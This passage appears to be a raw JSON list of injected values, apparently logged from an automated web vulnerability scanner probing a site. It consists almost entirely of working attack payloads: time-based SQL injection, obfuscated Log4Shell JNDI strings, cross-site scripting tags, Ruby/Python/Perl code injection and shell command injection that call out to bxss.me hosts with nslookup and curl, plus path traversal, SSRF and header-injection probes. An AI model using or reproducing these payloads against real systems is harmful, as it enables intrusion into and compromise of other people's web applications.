PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname 